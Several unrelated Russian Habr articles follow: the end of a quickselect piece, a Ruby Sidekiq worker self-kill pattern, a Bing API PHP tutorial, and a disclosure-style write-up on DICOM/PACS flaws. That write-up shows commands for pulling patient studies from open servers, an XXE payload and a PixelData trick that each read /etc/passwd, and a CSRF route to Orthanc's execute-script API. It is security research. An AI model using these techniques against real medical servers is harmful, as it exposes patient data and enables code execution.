У нас есть quickselect, алгоритм, который находит медиану за линейное время при условии наличия достаточно хорошей опорного элемента. У нас есть алгоритм медианы медиан, алгоритм `O(n)` для выбора опорного элемента (который достаточно хорош для quickselect). Соединив их, мы получили алгоритм нахождения медианы (или n-ного элемента в списка) за линейное время!
### Медианы за линейное время на практике
В реальном мире почти всегда достаточно случайного выбора медианы. Хотя подход с медианой медиан всё равно выполняется за линейное время, на практике его вычисление длится слишком долго. В стандартной библиотеке `C++` используется алгоритм под названием [introselect](https://en.wikipedia.org/wiki/Introselect), в котором применено сочетание heapselect и quickselect; предел его выполнения `O(n log n)`. Introselect позволяет использовать обычно быстрый алгоритм с плохим верхним пределом в сочетании с алгоритмом, который медленнее на практике, но имеет хороший верхний предел. Реализации начинают с быстрого алгоритма, но возвращаются к более медленному, если не могут выбрать эффективные опорные элементы.
В завершение приведу сравнение элементов, используемых в каждой из реализаций. Это не скорость выполнения, а общее количество элементов, которые рассматривает функция quickselect. Здесь не учитывается работа по вычислению медианы медиан.

Именно этого мы и ожидали! Детерминированный опорный элемент почти всегда рассматривает при quickselect меньшее количество элементов, чем случайный. Иногда нам везёт и мы угадываем pivot с первой попытки, что проявляется как впадины на зелёной линии. Математика работает!
---
1. Это может стать интересным применением поразрядной сортировки (radix sort), если вам нужно найти медиану в списке целых чисел, каждое из которых меньше 232.
2. На самом деле в Python используется Timsort, впечатляющее сочетание теоретических пределов и практической скорости. [Заметки о списках в Python](https://rcoh.me/posts/notes-on-cpython-list-internals/). | https://habr.com/ru/post/346930/ | null | ru | null |
# Сайдкик-самоубийца
Так уж получилось, что появилась необходимость досрочно останавливать уже запущенный [сайдкик-воркер](https://github.com/mperham/sidekiq). И, как уже всем причастным известно, запущенную задачу невозможно остановить штатными средствами — этого просто не предусмотрено архитектурой. И когда сайдкик-задача начала уже выполняться, то ее уже ничто не остановит. Конечно же, в интернетах тут же [нашлось решение](https://github.com/mperham/sidekiq/issues/2907) с убиением руби-процесса и [с отменой перезапуска оного](https://github.com/mperham/sidekiq/wiki/FAQ#how-do-i-cancel-a-sidekiq-job), но это решение по очевидным причинам не может устраивать ни разработчиков приложения, ни разработчиков сайдкика.
В итоге решение появилось откуда не ждали и оказалось крайне простым и очевидным. В общем и целом идею можно сформулировать очень коротко: сайдкик-процесс должен сам себя убивать, а мы лишь должны сказать ему когда это сделать. Весь код, что раньше просто запускался в сайдкике, будем запускать в отдельном трэде внутри процесса сайдкика. И, параллельно ему запустим трэд, который будет следить за указаниями извне чтобы сайдкик процесс убил себя сам. Получив указания убить себя, следящий тред убивает соседа и убивается сам.
В общем и целом такой подход не ограничивается только лишь при использовании сайдкика и долгоработающая фигня может быть где угодно. Поэтому давайте абстрагируемся от сайдкика и попробуем обобщить наш подход.
Во-первых нужно решить каким образом мы будем сообщать треду-убийце новость, что нужно умереть. И в случае с руби лучше всего воспользоваться внешним механизмом передачи сообщений и редис в данном случае подойдет идеально. И лучше встроенный в редис механизм передачи сообщений не использовать по нескольким причинам главная из которых — отсутсвие отложенного чтения. Если по каким-либо причинам трэд-киллер пропустит сообщение, то наш процесс убийства может вообще не состоятся. Допустим, мы попросим сайдкик-процесс умереть очень быстро — сразу после того, как его запустим. Есть шанс, что трэд-киллер еще вообще не будет существовать.
Итак, процесс проверки сообщения достаточно простой и прямолинейный:
```
until $redis.del("sidekiq:killer:#{self.identificator}") == 1 do
sleep 0.1
end
main_thread.kill
```
А метод `identificator` будет отвечать за уникальную составляющую ключа в редисе.
Основной же трэд с кодовым именем "жертва" после своей естественной смерти должен оставить убедится, что киллер не будет его ждать вечно:
```
begin
self.perform_without_thread(*args)
rescue
$redis.set("sidekiq:killer:#{self.identificator}", 1)
end
```
Опять же, как настоящий киллер, наш трэд-убийца должен быть уверен, что жертва мертва:
```
until !!main_thread.status == false do
sleep 0.1
end
```
Ну, и в конце концов наш общий сайдкик-процесс дожидается окончания работы всех двух процессов:
```
[watcher_thread, main_thread].each(&:join)
```
А теперь давайте соединим вышеописанный код вместе, чтобы получить целостный модуль для прямого добавления в существующие долгоиграющие процессы:
```
module SidekiqKiller
def perform_with_thread(*args)
main_thread = Thread.new do
begin
self.perform_without_thread(*args)
rescue
$redis.set("sidekiq:killer:#{self.identificator}", 1)
end
end
watcher_thread = Thread.new do
until $redis.del("sidekiq:killer:#{self.identificator}") == 1 do
sleep 0.1
end
main_thread.kill
until !!main_thread.status == false do
sleep 0.1
end
end
[watcher_thread, main_thread].each(&:join)
end
alias_method_chain :perform, :thread
end
```
В нашей системе механизм приказного самоубийства воркеров использовался для принудительной остановки воркера отдельно запущенного экземпляра стейджинг-сервера. Механизм, конечно, безотказный, но слишком дорогой по памяти. В итоге эту часть системы переписали на чистом руби, оптимизировав и избавившись от сайдкика и сопутствующих библиотек.
Какой из этого можно сделать вывод? Да никакого, кроме того, что все мы смертны. Еще, наверное то, что, не стоит так делать, если нет уж очень острой необходимости.
 | https://habr.com/ru/post/305824/ | null | ru | null |
# Bing API + PHP
Поиск от Bing API – это просто и быстро! Сегодня я хотел бы поделиться с вами некоторыми нюансами разработки веб-поиска.
**Шаг 1:**
Регистрируемся и получаем ключ API на странице [www.bing.com/developers/appids.aspx](http://www.bing.com/developers/appids.aspx)
**Шаг 2:**
Определяемся с основными параметрами поиска, а именно:
* Поисковый запрос (URL-кодирование поискового запроса в соответствии с RFC 1738, в кодировке текста UTF-8)
* Тип источника (web, images, video, etc…)
* Количество результатов за один запрос (максимум 50)
* Смещение на нужную позицию результатов поиска от начала (не более 1000)
* Формат данных, ожидаемых от поискового сервера (xml, json, soap)
Дополнительные параметры зависят от типа источника поиска. Подробнее об этом в [документации](http://msdn.microsoft.com/en-us/library/dd251056.aspx)
**Шаг 3:**
Формируем строку запроса и обрабатываем полученные данные. Например:
> `$url = 'http://api.bing.net/xml.aspx?Appid=' .$Appid. '&query=' .rawurlencode(iconv("CP1251", "UTF-8", searchtext)). '&sources=web&web.count=10&web.offset=0&web.filetype=html';
>
>
>
> $searchpage = file\_get\_contents($url);`
Полученные результаты в данном случае будут отданы сервером в виде XML, содержащим префиксы в пространстве имен:
> `$sxe = new SimpleXMLElement($data);
>
> $resultsearch = $sxe->children('web', TRUE);`
Если поисковый запрос был удачно выполнен, результаты будут содержаться в массиве $resultsearch->Web->Results->WebResult, в противном случае сообщение об ошибке будет содержаться в массиве $sxe->Errors->Error
**Чего нет в документации, но о чем важно знать:**
Поиск Bing API может искать только по определенному сайту. Например, для поиска только на сайте [habrahabr.ru](http://habrahabr.ru), приведенный выше поисковый запрос надо немного модифицировать:
> `$url = 'http://api.bing.net/xml.aspx?Appid=' .$Appid. '&query=' .rawurlencode(iconv("CP1251", "UTF-8", searchtext)). '**+site:habrahabr.ru**&sources=web&web.count=10&web.offset=0&web.filetype=html';`
Также хотелось бы сказать, что поиск не всегда корректно обрабатывает кириллические запросы. Например, если включить в поисковый запрос фильтрацию непристойного содержания, как оказывается, что поисковик практически не фильтрует контент, если запрос на русском языке:
> `$url = 'http://api.bing.net/xml.aspx?Appid='.$Appid.'&query='.rawurlencode(iconv("CP1251","UTF-8",'секс')).'&sources=web&web.count=50&web.offset=0&Adult=Strict';
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
**Вывод:**
Конечно, поиск на кириллице от Bing пока не позволяет полноценно насладиться всеми фишками и вкусностями, описанными в документации. Но хотелось бы сказать, что только применение на практике позволит вам сравнить качество морфологического поиска и скорость индексации контента сайта. Лично мне пришлось обратить внимание на Bing, модернизируя поиск на одном из сайтов с технической документацией
P.S.: Простейший пример Bing API+PHP для поиска по сайту: [docs.google.com/View?id=dmwh7bn\_10fhhxgtfs](http://docs.google.com/View?id=dmwh7bn_10fhhxgtfs) | https://habr.com/ru/post/86172/ | null | ru | null |
# К чему приводят уязвимости протокола DICOM
Автор: [Мария Недяк](https://twitter.com/msh_smlv)
Вы наверняка видели в медицинском сериале, как интерны бьются над рентгеновским снимком пациента, а потом приходит их наставник и ставит диагноз по едва заметному пятнышку. В реальности такими остроглазыми диагностами становятся модели машинного обучения, применяемые в технологии medical imaging. Благодаря таким штукам можно гораздо быстрее выявить болезнь, например, определить, являются ли клетки на снимках опухолевыми или неопухолевыми.
Но есть одна проблема — в медицинских технологиях используются DICOM-протоколы, безопасность которых оставляет желать лучшего. О них и пойдет речь в этой статье.

Протокол DICOM и его слабые места
---------------------------------
### Коротко о самом протоколе
DICOM (Digital Imaging and Communication in Medicine) — протокол представления медицинских обследований и передачи их между различными компонентами. Этими компонентами могут быть:
* медицинское оборудование, которое непосредственно делает сканирование;
* DICOM-сервер — база данных для DICOM-файлов;
* DICOM-клиент — обычно это приложение для просмотра результатов медицинских обследований.
Протокол DICOM имеет две части:
* описание формата файла;
* описание сетевого взаимодействия.
### Теперь к делу
Каждый DICOM-файл содержит информацию о пациентах и состоянии их здоровья — данные, которые требуют особой защиты. Именно поэтому я решила проверить реализации DICOM-протокола на уязвимости вместе с группой исследователей-энтузиастов AISec, которая занимается безопасностью в сфере машинного обучения.
Мы также изучили безопасность PACS (Picture Archiving and Communication System). Это такие системы, в которых результаты обследований хранятся в электронном виде. Они позволяют передавать снимки между врачами по сети. Да-да, благодаря PACS больше не нужно таскать с собой рентгеновские снимки в конверте, как мы привыкли.
### DICOM-файл
DICOM-файл — изображение медицинского характера, сохраненное в [формате DICOM](http://dicom.nema.org/medical/dicom/current/output/chtml/part10/chapter_7.html). Этот формат — отраслевой стандарт для хранения и распространения медицинских снимков.
Помимо графических данных, DICOM-файлы могут содержать персональную информацию в виде атрибутов, позволяющих сопоставить изображение с конкретным человеком и идентифицировать пациента. К ним относятся пол, имя пациента, дата рождения и пр. [Список возможных атрибутов и их описание можно найти в документации](http://dicom.nema.org/medical/dicom/current/output/chtml/part06/chapter_6.html).
На рисунке показана структура DICOM-файла:
### DICOM Network
Стандарт протокола довольно сложно и нудно описывает сетевое взаимодействие — мне до сих пор не удалось изучить его целиком. Но если говорить в общем, вот какие команды сетевого взаимодействия есть у DICOM-протокола:
| Действие | Описание |
| --- | --- |
| **C-ECHO** | Тест соединения между двумя устройствами |
| **C-FIND** | Поиск исследований на удаленном сервере |
| **C-GET, C-MOVE** | Скачивание исследований с удаленного сервера |
| **C-STORE** | Сохранение исследования на удаленном сервере |

*Вот как выглядит процесс передачи результатов медицинских обследований по DICOM-протоколу*
Немного статистики по DICOM-серверам в интернете.
*Такие картинки-отчеты о сканировании генерирует [Grinder Framework](https://github.com/sdnewhop/grinder)*
*Интересный факт: когда мои коллеги из AISec проводили сканирование в 2019 году, то доступных серверов было меньше тысячи. В 2020 году же их оказалось около 2700.*
Большинство хостов в сети настроены таким образом, что любой может установить с ними соединение. Давайте разберем пример, как просто получить исследование с удаленного сервера из сети. Для этого воспользуемся утилитами [findscu](https://support.dcmtk.org/docs/findscu.html) и [getscu](https://support.dcmtk.org/docs-dcmrt/getscu.html) из [DCMTK](https://dicom.offis.de/dcmtk.php.en) — набора библиотек и приложений, реализующих большую часть стандарта DICOM.
Первой командой получаем список всех доступных исследований на сервере.
```
$ findscu -aet -P -k PatientName="\*"
```
С ключом `-aet` в запросе передаем название `Application Entity Title`. Обычно этот тайтл требуется, когда нужно разграничить доступ к изображениям при использовании одного DICOM-сервера разными PACS. Это, своего рода, идентификация клиента. Но проблема в том, что тайтлы на многих серверах настроены по умолчанию. Это значит, подобрать его можно, перебирая дефолтные значения от разных разработчиков PACS и DICOM-серверов.
С ключом `-k` передаем фильтр `"PatientName=*"`, который позволит показать любое доступное исследование на сервере.
*Пример вывода команды* `findscu`
Следующей командой скачиваем нужное нам исследование или все исследования сразу.
```
$ getscu -aet -P -k PatientName="John Doe"
```
Значения ключей в команде аналогичны предыдущей.
*Пример исследования, скачанного с удаленного сервера DICOM*
Вот так с помощью двух команд можно скачать данные с удаленного DICOM-сервера при наличии одного из условий:
* `Application Entity Title` не задан,
* `Application Entity Title` установлен по умолчанию, поэтому его удалось подобрать.
Далее рассмотрим популярные инструменты и реализации протокола и найденные в них недостатки.
Реализации протокола DICOM
--------------------------
### SimpleITK
[SimpleITK](https://simpleitk.org) — реализация протокола, которая используется в одном из крупных проектов в области medical imaging [NVIDIA CLARA](https://developer.nvidia.com/clara).
Для поиска уязвимостей в ней использовался фаззинг AFL со словарем. В результате мы наткнулись на **переполнение кучи**. Попытки эксплуатации привели к обнаружению более простой уязвимости — **переполнению буфера** через поле `PatientName`. Причем для переполнения буфера было достаточно создать файл с длиной имени пациента свыше 512 байт.

В ответ на репорт о переполнении кучи разработчик просто поправил файл, демонстрирующий уязвимость, чтобы он корректно обрабатывался библиотекой :)
**Чем кончилось:** в конце концов мы друг друга поняли, и вендор быстро исправил обе уязвимости.
### DCMTK
[DCMTK](https://dicom.offis.de/dcmtk.php.de) (DICOM Toolkit) — самая старая реализация DICOM-протокола. Она включает набор инструментов для работы с протоколом: парсеры DICOM-файлов в разных форматах и из разных форматов, а также утилиты для взаимодействия с DICOM-сервером по сети.
### XXE в xml2dcm
Парсер xml2dcm конвертирует результаты медицинского обследования из формата XML в DICOM.
В xml2dcm мы нашли уязвимость к самой простой XXE-атаке: создаем XML-файл с внешней сущностью в имени пациента и на выходе получаем DICOM-файл с содержимым `/etc/passwd`.
```
xml version="1.0" encoding="ISO-8859-1"?
]>
…
&xxe
…
```
**Чем кончилось:** данную уязвимость вендор устранил.
### Небезопасные функции xml2dcm
По аналогии с external entities в XML, cама по себе утилита xml2dcm позволяет создавать DICOM-файлы c содержимым других файлов внутри. Это удобно, потому что не нужно писать данные в XML-файл — достаточно указать в теге `PixelData` путь к файлу, из которого нужно подгрузить данные при конвертировании.
```
/etc/passwd
```
Если в теге `PixelDatа` указать путь к любому файлу в системе, то после обработки утилитой xml2dcm мы получим DICOM-файл с его содержимым.
**Чем кончилось:** эту функцию невозможно отключить никаким флагом, а на доработку парсера xml2dcm вендор не согласился :(
### DoS в парсерах DICOM-файлов
Мы тестировали парсеры из DCMTK при помощи фаззинга AFL и libFuzzer. Результат — [DoS-утилиты xml2dcm](https://github.com/sdnewhop/dicom/blob/master/reports/DCMTK/xml2dcm_dos.md) и [dcm2xml](https://github.com/sdnewhop/dicom/blob/master/reports/DCMTK/dcm2xml_dos.md).
**Чем кончилось:** вендор исправил найденные ошибки.
### DoS в [dcmqrscp](https://support.dcmtk.org/docs/dcmqrscp.html)-сервере
DCMTK также предоставляет реализацию DICOM-сервера dcmqrscp. Тестирование безопасности DICOM-сервера dcmqrscp было проведено с помощью фаззинга, в результате которого был обнаружен DoS.
Фаззинг проводился при помощи AFLNet. Поддержку протокола DICOM [я добавила в официальный репозиторий AFLNet](https://github.com/aflnet/aflnet/tree/master/tutorials/dcmqrscp), если кому-то захочется пофаззить другие DICOM-серверы.
**Чем кончилось:** вендор исправил ошибку реализации.
Приложения medical imaging
--------------------------
### ORTHANC
В ходе исследования мы затронули приложение [ORTHANC](https://www.orthanc-server.com). Этот продукт очень прост в настройке и использовании: он предоставляет веб-обертку для просмотра DICOM-файлов, и для работы с DICOM-протоколом требуется только браузер.
ORTHANC используют в здравоохранении, в различных университетах и госпиталях, с его помощью проводятся исследования в области машинного обучения medical imaging (раз и два).
*Открытые серверы ORTHANC в сети*
### Небезопасное API
Сервер ORTHANC открыт к сообществу разработчиков и предоставляет REST API для написания различных плагинов. Если взглянуть на список доступных методов, можно заметить интересные методы для перезагрузки и выключения сервера, а также метод с названием `execute-script`.

Он принимает на вход скрипты на lua и без какой-либо валидации выполняет их на сервере. Чтобы убедиться в этом самостоятельно, посмотрите [исходный код ORTHANC](https://github.com/jodogne/OrthancMirror/blob/2ccc2fe9bd4a9b587cb2ac2f132e3cba273260bd/OrthancServer/Sources/OrthancRestApi/OrthancRestSystem.cpp#L143).

**Чем кончилось:** раньше этот метод был включен по умолчанию в конфиге Orthanc, но, к счастью, недавно вендор догадался его отключить. Однако в сети до сих пор можно наткнуться на Orthanc-серверы с работающим методом `execute-script`.
### Уязвимость аутентификации к CSRF-атаке
Метод `execute-script` является небезопасным. Разработчик ORTHANC решил эту проблему при помощи аутентификации, чтобы выполнять такие запросы могли только зарегистрированные пользователи. Но по умолчанию аутентификация отключена при работе с ORTHANC-сервером с официального сайта.
В [докере от разработчика](https://hub.docker.com/r/jodogne/orthanc) уже включена аутентификация по умолчанию. Это здорово, если бы не следующая проблема: данная система аутентификации уязвима к CSRF-атаке. Достаточно создать страничку со следующим содержанием и отправить ее пользователю:
```
```
Когда пользователь открывает страницу, на сервер отправляется команда, запускающая выполнение произвольного кода.
Ответ вендора на запрос исправления данной уязвимости меня удивил: оказывается, ORTHANC — это микросервис, поэтому и о безопасности среды, где вы его разворачиваете, извольте позаботиться сами. То есть и механизм аутентификации мы сами должны написать? И догадаться о том, что поставляемый вендором механизм аутентификации лишь создает иллюзию безопасности и надежности, но на самом деле бесполезен?

*Ответ вендора*
*BTW:* кеш гугла показал, что приписку в документации о CSRF вендор сделал после моего репорта об уязвимости. И, конечно же, вряд ли он известил тех клиентов, которые уже пользуются их «микросервисом» и верят в его надежность.

*Страница документации после ответа вендора на репорт об уязвимости*

*Страница документации из кеша гугл за пару дней до репорта не содержит каких-либо упоминаний CSRF*
